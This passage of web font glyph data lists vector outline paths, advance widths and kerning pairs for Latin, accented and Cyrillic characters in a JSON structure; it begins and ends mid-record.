422":137,"\u0421":68,"\u041e":68,"\u041b":23,"\u0417":68,"\u0416":45,"\u0414":45,"\u0410":68}},{"d":"162,0r0,-1466r1060,0r0,173r-866,0r0,449r811,0r0,172r-811,0r0,499r900,0r0,173r-1094,0xm707,-1726r-113,170r-206,0r216,-280r192,0r225,280r-204,0","w":1366},{"d":"744,-1353v-36,-77,-66,-112,-143,-173v10,-59,81,-50,104,-6v41,78,46,83,60,171xm780,-1309v15,53,16,66,69,66v38,0,57,-62,66,-106r25,-6v18,89,-15,219,-89,219v-37,0,-55,-9,-83,-24v-14,37,-59,85,-102,85v-86,0,-95,-96,-74,-174r30,-12v-10,86,73,114,106,41v13,-29,25,-56,29,-83xm413,-725v-14,-53,-25,-107,8,-158v14,-22,30,-47,51,-72r27,164v14,82,28,158,43,229v15,70,55,103,136,103v87,0,89,-20,136,-85r-69,-325v-25,-97,23,-147,67,-204r91,456v19,90,58,157,153,157v43,0,63,-40,68,-84r-67,-325v-26,-95,24,-149,65,-204r86,408v37,177,40,257,-19,372v-149,-1,-235,-36,-302,-122v-46,76,-100,120,-207,122v-91,1,-187,-63,-210,-136v-42,63,-116,136,-205,136v-75,0,-134,-6,-178,-17v-44,-11,-66,-25,-66,-42v0,-56,38,-119,114,-190v76,-71,169,-132,278,-183xm209,-457v47,18,132,33,185,3v20,-11,38,-27,55,-46r-19,-111v-111,41,-166,71,-221,154","w":1262},{"d":"995,-445v6,270,-11,308,57,445r-188,0v-19,-37,-31,-81,-36,-131v-115,96,-212,150,-391,155v-213,5,-363,-111,-363,-304v0,-172,117,-269,258,-305v119,-31,406,-52,481,-89v18,-197,-77,-263,-255,-263v-179,0,-237,55,-277,202r-176,-24v41,-230,210,-327,479,-327v221,0,367,58,402,235v17,88,7,287,9,406xm291,-370v-76,130,31,253,189,253v143,0,256,-71,304,-170v24,-50,31,-154,29,-246v-75,43,-348,64,-451,104v-31,12,-56,33,-71,59xm604,-1304r110,-170r204,0r-225,280r-192,0r-216,-280r206,0"},{"d":"305,-1456r-74,145r-164,-84r76,-145xm351,-1206r-74,146r-163,-86r77,-146xm383,-934v107,136,117,161,117,397r0,244r-570,0r0,-174r497,0v-5,-176,-25,-197,-122,-304","w":500},{"d":"191,0r0,-1466r194,0r0,1466r-194,0","w":569},{"d":"362,-780v-1,294,136,509,342,600r0,180r-577,0r0,-168r369,8v-155,-94,-236,-190,-299,-356v-33,-86,-47,-181,-47,-286v0,-414,241,-694,658,-701v386,-7,654,301,647,702v-5,322,-138,507,-344,641r364,-6r0,166r-575,0r0,-177v173,-81,266,-214,322,-402v19,-63,25,-129,25,-198v0,-297,-133,-563,-443,-563v-127,0,-226,40,-296,120v-98,112,-146,259,-146,440","w":1573},{"d":"540,228v0,130,-126,193,-293,193v-42,0,-89,-4,-140,-12r11,-117v29,3,58,4,87,4v111,0,167,-25,167,-76v0,-53,-78,-74,-159,-65r0,-105v173,-23,327,37,327,178","w":682},{"d":"-518,-1827r241,0r-231,280r-145,0","w":0},{"d":"-324,325r0,-205r205,0r0,205r-205,0","w":0},{"d":"995,-445v6,270,-11,308,57,445r-188,0v-19,-37,-31,-81,-36,-131v-115,96,-212,150,-391,155v-213,5,-363,-111,-363,-304v0,-172,117,-269,258,-305v119,-31,406,-52,481,-89v18,-197,-77,-263,-255,-263v-179,0,-237,55,-277,202r-176,-24v41,-230,210,-327,479,-327v221,0,367,58,402,235v17,88,7,287,9,406xm291,-370v-76,130,31,253,189,253v143,0,256,-71,304,-170v24,-50,31,-154,29,-246v-75,43,-348,64,-451,104v-31,12,-56,33,-71,59xm581,-1329v110,0,159,-42,178,-135r123,0v-18,160,-121,259,-295,259v-176,0,-278,-97,-296,-259r123,0v18,86,68,135,167,135xm702,-1547r-145,0r-231,-280r241,0"},{"d":"136,0r0,-1062r180,0r0,1062r-180,0","w":455},{"d":"803,-1584r-131,67r-175,0r209,-123r195,0r208,123r-175,0xm800,25v-432,0,-691,-312,-701,-739v-10,-457,272,-778,702,-778v440,0,700,311,700,761v0,448,-266,756,-701,756xm1301,-732v-5,-346,-170,-593,-499,-593v-137,0,-255,47,-354,141v-99,94,-149,252,-149,473v0,327,198,570,500,570v314,0,507,-246,502,-591xm686,325r0,-205r205,0r0,205r-205,0","w":1593},{"d":"36,-1163r0,1438r-72,0r0,-1509r467,0r0,71r-395,0","w":0},{"d":"125,-901r0,-160r534,0r0,160r-534,0","w":784},{"d":"581,-1281r0,-185r184,0v-3,125,12,270,-36,348v-25,41,-62,74,-114,97r-45,-68v72,-34,99,-86,102,-192r-91,0xm346,-301v-2,111,11,147,102,147v20,0,46,-2,79,-7r26,159v-154,37,-322,13,-364,-96v-13,-34,-22,-105,-22,-213r0,-611r-132,0r0,-140r132,0r0,-263r179,-108r0,371r181,0r0,140r-181,0r0,621","w":768},{"d":"161,-1466r948,0r0,173r-754,0r0,1293r-194,0r0,-1466","w":1109,"k":{"\u044f":137,"\u044e":115,"\u044c":115,"\u044b":115,"\u0443":137,"\u0440":115,"\u043e":137,"\u043d":115,"\u043c":115,"\u043b":115,"\u0438":115,"\u0435":137,"\u0434":137,"\u0432":115,"\u0430":115,"\u042f":68,"\u0421":92,"\u041e":115,"\u041c":47,"\u041b":115,"\u0417":45,"\u0414":137,"\u0410":137,"\u2014":45,"\u00bb":137,"\u00ab":137,".":250,",":250}},{"d":"87,-1272r0,-209r193,0v-1,119,6,293,-31,358v-30,53,-73,95,-134,122r-44,-71v76,-32,106,-93,110,-200r-94,0xm397,-1272r0,-209r193,0v-1,119,6,293,-31,358v-30,53,-73,95,-134,122r-44,-71v76,-32,106,-93,110,-200r-94,0","w":682},{"d":"350,-1061r0,1061r-195,0r0,-1061r195,0xm167,-1266v-1,-46,38,-85,84,-84v49,2,84,34,84,84v0,50,-34,84,-84,84v-50,0,-82,-34,-84,-84","w":505},{"d":"-532,-1663v-72,0,-206,-73,-297,-73v-54,0,-80,25,-79,76r-97,0v-1,-112,88,-173,203,-173v71,0,197,68,296,68v41,0,65,-23,73,-70r97,0v-4,115,-69,172,-196,172","w":0},{"d":"1124,0r-236,0r-405,-573v-62,34,-99,103,-111,206r-43,367r-198,0r43,-367v20,-171,89,-286,208,-346r-134,-188r-188,0r0,-565r190,0r0,405r120,0r340,475v91,-63,108,-118,125,-262r25,-213r198,0v-19,160,-29,363,-95,463v-38,57,-88,108,-157,149","w":1179},{"d":"441,-376v-236,0,-372,-162,-372,-408r0,-278r180,0v1,120,-7,309,15,390v22,81,113,145,223,145v68,0,156,-18,264,-54r0,-481r180,0r0,1062r-180,0r0,-428v-111,35,-214,52,-310,52","w":1067},{"d":"986,-440v6,297,-155,459,-429,464v-187,4,-328,-100,-383,-220v-26,-58,-38,-137,-38,-237r0,-629r180,0r0,629v-6,189,89,303,244,309v107,4,195,-76,224,-152v15,-40,23,-97,23,-171r0,-615r179,0r0,622xm301,-1270r0,-205r188,0r0,205r-188,0xm674,-1270r0,-205r188,0r0,205r-188,0","w":1120},{"d":"831,0r0,-156v-109,167,-313,230,-513,144v-150,-64,-187,-169,-187,-392r0,-658r180,0r0,589v1,177,-1,233,83,301v74,60,204,52,288,0v102,-63,130,-148,130,-321r0,-569r180,0r0,1062r-161,0xm281,-1270r0,-205r188,0r0,205r-188,0xm654,-1270r0,-205r188,0r0,205r-188,0xm249,-1597r0,-148r624,0r0,148r-624,0"},{"d":"995,-445v6,270,-11,308,57,445r-188,0v-19,-37,-31,-81,-36,-131v-115,96,-212,150,-391,155v-213,5,-363,-111,-363,-304v0,-172,117,-269,258,-305v119,-31,406,-52,481,-89v18,-197,-77,-263,-255,-263v-179,0,-237,55,-277,202r-176,-24v41,-230,210,-327,479,-327v221,0,367,58,402,235v17,88,7,287,9,406xm291,-370v-76,130,31,253,189,253v143,0,256,-71,304,-170v24,-50,31,-154,29,-246v-75,43,-348,64,-451,104v-31,12,-56,33,-71,59xm566,-1364r-113,170r-206,0r216,-280r192,0r225,280r-204,0xm581,-1635v60,-13,73,-54,26,-80v-50,-27,-136,-26,-227,-19r-11,-94v85,-14,280,-6,345,33v54,33,87,64,88,109v3,67,-58,109,-182,124r0,50r-112,0r0,-112v38,-4,62,-9,73,-11"},{"d":"477,-260r0,-403r-399,0r0,-167r399,0r0,-399r170,0r0,399r399,0r0,167r-399,0r0,403r-170,0xm1046,0r-968,0r0,-168r968,0r0,168","w":1124},{"d":"967,-1638v-46,115,-193,160,-359,142v-115,-13,-185,-60,-224,-142r78,0v80,89,346,91,426,0r79,0xm-3,0r563,-1466r209,0r600,1466r-221,0r-171,-444r-613,0r-161,444r-206,0xm420,-602r497,0r-153,-406v-47,-123,-81,-225,-104,-304v-51,254,-160,480,-240,710xm828,-1663v-72,0,-206,-73,-297,-73v-54,0,-80,25,-79,76r-97,0v-1,-112,88,-173,203,-173v71,0,197,68,296,68v41,0,65,-23,73,-70r97,0v-4,115,-69,172,-196,172","w":1366},{"d":"1144,-56r-74,145r-164,-84r76,-145xm916,37r-75,143r-165,-85r78,-144xm156,-853v-34,83,-55,115,-55,200v0,73,38,124,115,153v57,22,141,33,252,33r1079,0v-111,-163,-217,-241,-403,-354r-33,31v-52,-44,-167,-110,-180,-171v9,-269,127,-344,353,-432r282,-110r0,173r-209,70v-83,27,-151,51,-202,75v-120,56,-131,66,-34,137v217,160,421,345,542,581r0,174r-1195,0v-159,0,-273,-19,-340,-57v-131,-74,-131,-254,-61,-408v9,-21,27,-59,55,-115xm1566,-1776r0,169v-230,84,-484,197,-656,309r0,-106v153,-141,437,-279,656,-372","w":1663},{"d":"162,0r0,-1466r1060,0r0,173r-866,0r0,449r811,0r0,172r-811,0r0,499r900,0r0,173r-1094,0xm850,-1556r-145,0r-231,-280r241,0","w":1366},{"d":"724,-150v317,0,396,-126,396,-470r0,-846r194,0r0,847v-3,294,-51,449,-230,563v-87,54,-202,81,-343,81v-417,0,-580,-207,-580,-644r0,-847r194,0r0,846v2,232,24,341,157,421v57,34,129,49,212,49xm465,-1556r121,-280r234,0r-211,280r-144,0xm812,-1556r127,-280r231,0r-207,280r-151,0","w":1479},{"d":"724,-150v317,0,396,-126,396,-470r0,-846r194,0r0,847v-3,294,-51,449,-230,563v-87,54,-202,81,-343,81v-417,0,-580,-207,-580,-644r0,-847r194,0r0,846v2,232,24,341,157,421v57,34,129,49,212,49xm741,-1635v60,-13,73,-54,26,-80v-50,-27,-136,-26,-227,-19r-11,-94v85,-14,280,-6,345,33v54,33,87,64,88,109v3,67,-58,109,-182,124r0,50r-112,0r0,-112v38,-4,62,-9,73,-11","w":1479},{"d":"448,621r0,-1330r1026,0r0,175r-471,0r0,1155r-175,0r0,-1140r-205,0r0,1140r-175,0","w":1451},{"d":"831,0r0,-156v-109,167,-313,230,-513,144v-150,-64,-187,-169,-187,-392r0,-658r180,0r0,589v1,177,-1,233,83,301v74,60,204,52,288,0v102,-63,130,-148,130,-321r0,-569r180,0r0,1062r-161,0xm505,-1314v76,-6,120,-18,127,-67v2,-15,-9,-28,-28,-39v-50,-26,-136,-26,-227,-19r-11,-102v85,-14,280,-6,345,33v54,33,87,67,88,117v3,83,-58,132,-182,147r0,50r-112,0r0,-120"},{"d":"250,-1061r588,0v-3,147,11,334,-21,445v-21,73,-80,153,-127,213v-89,112,-84,227,-81,403r-191,0v0,-113,0,-268,26,-337v40,-107,156,-198,190,-305v20,-64,12,-174,13,-259r-587,0r0,-565r190,0r0,405","w":948},{"d":"433,-819v113,0,172,-73,187,-185r123,16v-22,159,-137,272,-309,272v-214,0,-337,-154,-337,-385v0,-237,120,-388,338,-390v167,-1,270,90,296,234r-122,20v-19,-89,-73,-151,-169,-151v-147,0,-214,111,-214,284v0,172,62,285,207,285xm408,54r802,-1545r146,0r-799,1545r-149,0xm1369,17v-218,0,-348,-154,-348,-388v0,-234,129,-387,348,-388v211,-1,348,155,348,377v0,245,-123,399,-348,399xm1369,-655v-143,0,-219,118,-219,284v0,167,76,284,219,284v145,0,219,-118,219,-288v0,-163,-77,-280,-219,-280","w":1813},{"d":"582,-124v156,0,233,-86,280,-218r186,23v-55,208,-211,343,-467,343v-319,1,-506,-215,-506,-546v0,-333,186,-564,496,-564v316,0,506,247,482,601r-792,0v7,209,124,361,321,361xm864,-633v-10,-189,-122,-302,-291,-305v-172,-3,-295,133,-302,305r593,0xm580,-1329v110,0,159,-42,178,-135r123,0v-18,160,-121,259,-295,259v-176,0,-278,-97,-296,-259r123,0v18,86,68,135,167,135"},{"d":"295,39v40,-3,34,-1,71,-15v-5,41,-48,57,-94,73r-186,64v0,-31,33,-58,100,-81v-33,-18,-65,-35,-68,-71v-4,-42,111,-160,157,-149v38,-1,61,41,43,78v-4,10,-10,20,-17,32v-21,-19,-43,-28,-67,-28v-23,-1,-64,11,-65,30v0,22,96,69,126,67","w":424},{"d":"432,-1061r0,549r-194,0r0,-549r194,0xm0,-731v2,-50,34,-84,84,-84v44,0,84,34,84,84v0,45,-39,85,-84,84v-43,0,-86,-35,-84,-84","w":587},{"d":"497,-266v6,204,-70,272,-270,274v-63,0,-125,-11,-187,-33r33,-143v35,12,72,18,113,18v99,-2,121,-38,121,-141r0,-612v-57,0,-128,6,-211,18r-17,-159v152,-19,306,-29,463,-29v424,0,629,88,629,500r0,573r-191,0r0,-522v9,-307,-84,-386,-387,-389r-96,2r0,643xm647,-485v0,-44,34,-86,84,-84v42,2,84,35,84,84v0,47,-38,85,-84,84v-50,-2,-84,-33,-84,-84","w":1316},{"d":"1333,-1066v0,241,-167,370,-413,399v140,66,197,141,278,268r255,399r-244,0r-194,-305v-89,-134,-139,-229,-239,-300v-59,-41,-91,-47,-196,-46r-225,0r0,651r-194,0r0,-1466r650,0v249,2,369,33,461,179v42,66,61,140,61,221xm1133,-1066v0,-161,-124,-238,-314,-238r-464,0r0,485r417,0v218,5,361,-60,361,-247","w":1479,"k":{"Y":37,"W":37,"V":37,"T":37}},{"d":"124,-531v5,-419,153,-682,355,-960r129,0v-146,253,-198,327,-256,585v-118,522,-5,898,256,1337r-129,0v-179,-228,-359,-574,-355,-962","w":682},{"d":"897,-522v8,-311,-124,-385,-428,-385v-91,0,-192,9,-303,28r-16,-163v121,-21,238,-31,352,-31v412,1,586,124,586,500r0,573r-191,0r0,-522xm353,-598r0,598r-191,0r0,-598r191,0xm525,-512v0,-44,34,-86,84,-84v42,2,84,35,84,84v0,47,-38,85,-84,84v-50,-2,-84,-33,-84,-84","w":1233},{"d":"989,24v-282,0,-440,-212,-454,-494r-218,0r0,470r-180,0r0,-1062r180,0r0,444r218,0v26,-276,172,-465,450,-468v224,-2,327,97,407,244v41,75,61,178,61,307v0,338,-155,559,-464,559xm1268,-523v-3,-240,-62,-410,-273,-410v-196,0,-279,169,-279,386v0,146,25,253,74,321v49,68,115,102,198,102v197,0,283,-160,280,-399","w":1536,"k":{"\u0447":45,"\u0445":23,"\u0442":45,"\u043c":23,"\u043b":45,"\u0436":23,"\u0434":45}},{"d":"724,-150v317,0,396,-126,396,-470r0,-846r194,0r0,847v-3,294,-51,449,-230,563v-87,54,-202,81,-343,81v-417,0,-580,-207,-580,-644r0,-847r194,0r0,846v2,232,24,341,157,421v57,34,129,49,212,49xm736,-1726r-113,170r-206,0r216,-280r192,0r225,280r-204,0","w":1479},{"d":"1109,-1293r-754,0r0,494r401,0r0,132r-401,0r0,667r-194,0r0,-667r-164,0r0,-132r164,0r0,-667r948,0r0,173","w":1109},{"d":"660,-1584r-131,67r-175,0r209,-123r195,0r208,123r-175,0xm-3,0r563,-1466r209,0r600,1466r-221,0r-171,-444r-613,0r-161,444r-206,0xm420,-602r497,0r-153,-406v-47,-123,-81,-225,-104,-304v-51,254,-160,480,-240,710xm701,-1761v-41,-15,-149,-16,-209,-5r-11,-65v24,-3,69,-5,134,-4v175,1,264,31,267,91v2,42,-54,68,-169,77r0,22r-93,0r0,-55v50,-1,102,-11,107,-39v1,-9,-8,-16,-26,-22","w":1366},{"d":"1003,-1844r-231,178r-130,0r135,-178r226,0xm1008,-1496r-135,0r0,-147r135,0r0,147xm627,-1496r-135,0r0,-147r135,0r0,147xm724,-150v317,0,396,-126,396,-470r0,-846r194,0r0,847v-3,294,-51,449,-230,563v-87,54,-202,81,-343,81v-417,0,-580,-207,-580,-644r0,-847r194,0r0,846v2,232,24,341,157,421v57,34,129,49,212,49","w":1479},{"d":"168,0r0,-1466r989,0r0,173r-795,0r0,454r688,0r0,173r-688,0r0,666r-194,0","w":1251,"k":{"A":113,".":227,",":227}},{"d":"124,0r0,-209r193,0v-1,119,6,293,-31,358v-30,53,-73,95,-134,122r-44,-71v76,-32,106,-93,110,-200r-94,0","w":455},{"d":"812,-344r-835,0r0,-175r660,0r0,-205r-660,0r0,-175r660,0r0,-965r175,0r0,1520","w":1451},{"d":"642,-841v73,112,165,245,165,374r0,174v-186,13,-325,-43,-426,-126v-79,92,-130,124,-295,126r-156,0r0,-174v125,-1,236,10,315,-46v36,-25,70,-58,100,-101v63,-95,183,-196,297,-227xm692,-490v-19,-82,-53,-148,-101,-211v-69,20,-94,52,-133,116v42,48,147,99,225,108","w":807},{"d":"136,0r0,-1062r180,0r0,1062r-180,0xm170,-1314v76,-6,120,-18,127,-67v2,-15,-9,-28,-28,-39v-50,-26,-136,-26,-227,-19r-11,-102v85,-14,280,-6,345,33v54,33,87,67,88,117v3,83,-58,132,-182,147r0,50r-112,0r0,-120","w":455},{"d":"-909,-1547v-4,-129,79,-229,203,-228v41,0,98,17,169,54v84,44,151,50,167,-57r130,0v-4,152,-69,228,-196,228v-42,0,-97,-19,-166,-56v-45,-24,-77,-36,-98,-36v-52,0,-77,32,-76,95r-133,0","w":0},{"d":"36,-984r0,1259r-72,0r0,-1259r-198,0r234,-429r234,429r-198,0","w":0},{"d":"411,-659v-53,0,-153,40,-152,88v0,27,20,54,60,79v31,19,79,40,142,63v93,-45,187,-81,283,-108r-48,164v-206,52,-327,108,-456,226r-31,-17v16,-57,43,-108,79,-146v-54,-37,-160,-67,-167,-140v33,-143,154,-369,311,-369v92,0,121,32,175,98r-52,131v-35,-26,-106,-69,-144,-69xm408,-113r0,409r-95,0r0,-409r95,0xm499,-113r95,0r0,409r-95,0r0,-409","w":845},{"d":"566,-937v-212,0,-313,175,-313,406v0,231,102,407,313,407v213,0,312,-179,312,-413v0,-225,-106,-400,-312,-400xm566,-1086v265,-3,457,176,489,424v83,-55,126,-89,126,-217r-94,0r0,-209r193,0r0,165v-3,210,-73,258,-217,348v12,368,-161,592,-497,599v-318,7,-498,-225,-498,-555v0,-337,186,-551,498,-555xm456,325r0,-205r205,0r0,205r-205,0","w":1343},{"d":"16,135v0,-49,34,-84,84,-84v50,0,84,34,84,84v0,50,-34,84,-84,84v-50,0,-84,-34,-84,-84xm257,243v-1,-47,37,-85,84,-84v50,1,84,34,84,84v0,50,-34,84,-84,84v-50,0,-82,-34,-84,-84xm498,347v-1,-47,37,-85,84,-84v50,2,84,34,84,84v0,50,-34,84,-84,84v-50,0,-82,-34,-84,-84","w":682},{"d":"804,-1083v239,0,291,232,284,508v-7,274,-36,402,-190,521v-137,106,-407,111,-554,7v-157,-111,-204,-243,-204,-516r0,-498r191,0r0,551v0,157,29,260,87,310v58,50,122,75,193,75v239,0,293,-162,287,-420r0,-135v0,-155,-45,-233,-135,-233v-63,0,-121,35,-174,106r-60,-98v72,-119,164,-178,275,-178","w":1208},{"d":"582,-124v156,0,233,-86,280,-218r186,23v-55,208,-211,343,-467,343v-319,1,-506,-215,-506,-546v0,-333,186,-564,496,-564v316,0,506,247,482,601r-792,0v7,209,124,361,321,361xm864,-633v-10,-189,-122,-302,-291,-305v-172,-3,-295,133,-302,305r593,0xm479,-1194r0,-224r223,0r0,224r-223,0"},{"d":"127,409r-20,-169v109,34,217,11,258,-60v11,-18,49,-117,71,-178r-403,-1064r194,0r221,615v29,78,54,160,77,246v82,-303,202,-574,301,-861r180,0r-404,1080v-43,117,-79,196,-101,241v-64,132,-198,211,-374,150xm470,-1314v76,-6,120,-18,127,-67v2,-15,-9,-28,-28,-39v-50,-26,-136,-26,-227,-19r-11,-102v85,-14,280,-6,345,33v54,33,87,67,88,117v3,83,-58,132,-182,147r0,50r-112,0r0,-120","w":1024},{"d":"798,-150r-78,145r-162,-84r74,-146xm498,-1424r-81,144r-156,-83r81,-146xm52,-769v-5,-156,171,-336,336,-325v108,8,177,56,261,121v-141,-1,-321,24,-416,62v-146,58,-124,148,15,212v65,30,138,52,220,65v132,-71,259,-123,415,-162r-42,156v-265,103,-430,167,-585,304v-87,76,-127,163,-127,253v0,210,164,285,377,321v134,22,370,26,550,20r0,9r-253,167v-292,2,-481,-21,-626,-133v-92,-71,-135,-177,-135,-313v0,-238,88,-350,225,-479v-133,-63,-210,-125,-215,-278","w":1114},{"d":"566,24v-313,-1,-498,-220,-498,-555v0,-337,186,-552,498,-555v302,-3,497,222,497,540v0,266,-77,412,-241,505v-78,44,-163,65,-256,65xm566,-937v-205,0,-313,167,-313,406v0,240,107,407,313,407v206,0,312,-170,312,-413v0,-232,-111,-400,-312,-400xm569,-1304r110,-170r204,0r-225,280r-192,0r-216,-280r206,0"},{"d":"228,57r1101,-1548r157,0r-1101,1548r-157,0xm1676,-184v0,147,-142,231,-304,231v-177,0,-280,-71,-309,-214r146,-15v23,76,70,109,154,112v85,3,157,-54,157,-133v0,-91,-99,-121,-214,-107r22,-110v104,1,156,-33,156,-102v0,-59,-40,-89,-119,-89v-67,0,-115,34,-142,102r-143,-23v55,-135,110,-190,286,-190v183,0,275,62,275,187v0,80,-46,133,-138,160v115,28,173,92,173,191xm352,-1484v162,0,292,59,292,203v0,57,-24,107,-59,159v-28,43,-257,201,-323,268r386,0r0,121r-623,0v9,-87,94,-188,254,-305v96,-69,153,-114,171,-134v75,-79,35,-201,-101,-194v-100,5,-124,32,-152,114r-151,-16v37,-144,139,-216,306,-216","w":1708},{"d":"486,429v-78,-165,-178,-270,-333,-413r0,-76v167,84,169,86,309,195r0,-1474r101,0r0,1474v72,-69,175,-134,309,-197r0,77v-163,148,-251,238,-340,414r-46,0","w":1024},{"d":"1698,-1394r-77,146r-160,-86r74,-146xm1895,-1216r-78,144r-162,-86r75,-143xm1665,-1126r-76,145r-162,-84r74,-145xm1981,-830v178,-1,269,104,268,284r0,253r-1188,0v-45,310,-223,438,-577,441v-250,1,-422,-80,-422,-306v0,-223,70,-340,154,-517r40,18v-70,151,-115,220,-115,379v0,181,143,254,341,253v128,0,242,-22,343,-67v125,-55,188,-133,188,-232v-1,-136,-50,-243,-119,-326r83,-205v75,123,90,192,93,388v350,13,491,-246,748,-338v49,-17,104,-25,163,-25xm2087,-544v-3,-76,-117,-106,-205,-104v-178,5,-325,113,-466,181r461,0v64,0,115,-6,153,-19v38,-13,57,-33,57,-58","w":2249},{"d":"40,0r0,-146r676,-776v-77,4,-144,6,-203,6r-433,0r0,-146r868,0r0,119r-575,674r-111,123v236,-17,472,-6,718,-9r0,155r-940,0","w":1024},{"d":"66,-537v4,-308,152,-549,460,-549v125,0,229,51,310,152r0,-128r166,0r0,918v-2,301,-39,414,-210,515v-152,90,-446,77,-577,-25v-76,-59,-116,-143,-113,-258r175,26v16,124,109,166,244,168v163,2,250,-67,285,-190v9,-37,14,-114,13,-231v-79,93,-177,139,-294,139v-291,0,-463,-252,-459,-537xm539,-937v-186,0,-288,166,-288,387v0,240,92,401,291,401v195,0,292,-161,292,-395v0,-226,-106,-393,-295,-393"},{"d":"312,-874v-130,0,-168,53,-261,136r0,-205v94,-108,236,-140,403,-103v82,18,245,118,362,117v105,-1,200,-73,258,-137r0,212v-76,70,-147,107,-277,114v-165,8,-330,-134,-485,-134xm312,-512v-130,0,-168,53,-261,136r0,-205v94,-108,236,-140,403,-103v82,18,245,117,362,117v105,0,200,-73,258,-137r0,212v-76,70,-147,108,-277,114v-164,8,-330,-134,-485,-134","w":1124},{"d":"81,-531v0,-325,171,-555,481,-555v234,0,391,141,422,338r-175,28v-29,-145,-114,-217,-253,-217v-175,1,-272,150,-290,319r375,0r0,148r-375,0v20,203,93,346,291,346v152,0,242,-88,269,-264r176,23v-35,225,-195,389,-453,389v-313,0,-468,-237,-468,-555","w":1045},{"d":"995,-445v6,270,-11,308,57,445r-188,0v-19,-37,-31,-81,-36,-131v-115,96,-212,150,-391,155v-213,5,-363,-111,-363,-304v0,-172,117,-269,258,-305v119,-31,406,-52,481,-89v18,-197,-77,-263,-255,-263v-179,0,-237,55,-277,202r-176,-24v41,-230,210,-327,479,-327v221,0,367,58,402,235v17,88,7,287,9,406xm291,-370v-76,130,31,253,189,253v143,0,256,-71,304,-170v24,-50,31,-154,29,-246v-75,43,-348,64,-451,104v-31,12,-56,33,-71,59xm581,-1329v110,0,159,-42,178,-135r123,0v-18,160,-121,259,-295,259v-176,0,-278,-97,-296,-259r123,0v18,86,68,135,167,135xm458,325r0,-205r205,0r0,205r-205,0"},{"d":"800,25v-432,0,-691,-312,-701,-739v-10,-457,272,-778,702,-778v440,0,700,311,700,761v0,448,-266,756,-701,756xm1301,-732v-5,-346,-170,-593,-499,-593v-137,0,-255,47,-354,141v-99,94,-149,252,-149,473v0,327,198,570,500,570v314,0,507,-246,502,-591xm821,-1635v60,-13,73,-54,26,-80v-50,-27,-136,-26,-227,-19r-11,-94v85,-14,280,-6,345,33v54,33,87,64,88,109v3,67,-58,109,-182,124r0,50r-112,0r0,-112v38,-4,62,-9,73,-11","w":1593},{"d":"892,-1199r-136,230r-56,0r-136,-230r87,0r77,140r77,-140r87,0xm540,-495v-3,-128,76,-293,190,-293v58,0,98,34,125,101v29,72,30,216,30,334v0,219,-219,520,-436,510v-150,-7,-275,-57,-399,-98r17,-35v69,15,153,42,228,42v270,0,384,-173,523,-357v-172,0,-274,-47,-278,-204xm703,-627v-36,-4,-72,29,-69,65v6,84,80,99,188,100v-26,-94,-36,-156,-119,-165","w":885},{"d":"1055,-547v9,323,-178,571,-459,571v-125,0,-224,-52,-295,-157r0,133r-167,0r0,-1466r180,0r0,523v76,-95,173,-143,291,-143v304,0,441,229,450,539xm589,-938v-184,0,-290,178,-290,399v0,127,17,219,52,276v57,93,133,139,230,139v187,0,290,-179,290,-408v0,-139,-28,-241,-83,-307v-55,-66,-121,-99,-199,-99"},{"d":"992,171r-136,230r-56,0r-136,-230r87,0r77,140r77,-140r87,0xm836,-880v98,92,165,180,165,344r0,243v-7,172,-165,326,-298,407v-132,80,-190,87,-340,52v-85,-20,-202,-69,-289,-101r17,-40v81,14,180,41,267,40v195,-3,384,-142,482,-271v58,-77,89,-146,89,-207v0,-126,-75,-227,-150,-310","w":1001},{"d":"531,0r0,-1293r-483,0r0,-173r1162,0r0,173r-485,0r0,1293r-194,0xm523,326r0,-205r205,0r0,205v0,120,-56,204,-167,253r-50,-76v70,-35,109,-75,114,-177r-102,0","w":1251},{"d":"-1079,-1609v-4,-129,79,-229,203,-228v41,0,98,17,169,54v84,44,151,50,167,-57r130,0v-4,152,-69,228,-196,228v-42,0,-97,-19,-166,-56v-45,-24,-77,-36,-98,-36v-52,0,-77,32,-76,95r-133,0","w":0},{"d":"978,-1200r-78,145r-162,-84r74,-146xm736,-579v0,-135,92,-332,212,-332v78,0,138,54,185,160v61,136,58,315,58,509v0,132,-63,233,-190,302v-114,62,-265,93,-454,93v-274,0,-477,-93,-477,-338v0,-184,63,-351,138,-488r42,18v-49,124,-103,229,-103,381v0,198,179,249,411,249v142,0,266,-23,373,-70v165,-72,216,-171,169,-338v-45,21,-94,38,-154,39v-124,1,-210,-65,-210,-185xm832,-650v0,59,86,81,144,60v15,-5,33,-13,56,-23v-31,-74,-41,-112,-107,-118v-58,-5,-93,29,-93,81","w":1191},{"d":"571,0r0,-621r-565,-845r236,0r289,442v53,83,103,165,149,248v44,-77,97,-163,160,-259r284,-431r226,0r-585,845r0,621r-194,0xm576,-1651v-50,1,-78,39,-76,95r-133,0v-4,-130,80,-228,203,-228v41,0,98,18,169,54v39,20,71,30,94,30v54,0,64,-29,73,-87r130,0v-1,137,-71,225,-196,228v-42,0,-97,-19,-166,-56v-45,-24,-77,-36,-98,-36","w":1366},{"d":"803,-1584r-131,67r-175,0r209,-123r195,0r208,123r-175,0xm800,25v-432,0,-691,-312,-701,-739v-10,-457,272,-778,702,-778v440,0,700,311,700,761v0,448,-266,756,-701,756xm1301,-732v-5,-346,-170,-593,-499,-593v-137,0,-255,47,-354,141v-99,94,-149,252,-149,473v0,327,198,570,500,570v314,0,507,-246,502,-591xm841,-1761v-41,-15,-149,-16,-209,-5r-11,-65v24,-3,69,-5,134,-4v175,1,264,31,267,91v2,42,-54,68,-169,77r0,22r-93,0r0,-55v50,-1,102,-11,107,-39v1,-9,-8,-16,-26,-22","w":1593},{"d":"582,-124v156,0,233,-86,280,-218r186,23v-55,208,-211,343,-467,343v-319,1,-506,-215,-506,-546v0,-333,186,-564,496,-564v316,0,506,247,482,601r-792,0v7,209,124,361,321,361xm864,-633v-10,-189,-122,-302,-291,-305v-172,-3,-295,133,-302,305r593,0xm284,-1270r0,-205r188,0r0,205r-188,0xm657,-1270r0,-205r188,0r0,205r-188,0"},{"d":"524,-1325v-139,4,-158,44,-161,194r0,69r206,0r0,139r-206,0r0,923r-180,0r0,-923r-160,0r0,-139r160,0r0,-103v1,-205,81,-326,283,-326v66,0,127,8,183,23r-28,152v-35,-6,-68,-9,-97,-9xm703,0r0,-1466r180,0r0,1466r-180,0","w":1024},{"d":"967,-1638v-46,115,-193,160,-359,142v-115,-13,-185,-60,-224,-142r78,0v80,89,346,91,426,0r79,0xm-3,0r563,-1466r209,0r600,1466r-221,0r-171,-444r-613,0r-161,444r-206,0xm420,-602r497,0r-153,-406v-47,-123,-81,-225,-104,-304v-51,254,-160,480,-240,710xm566,325r0,-205r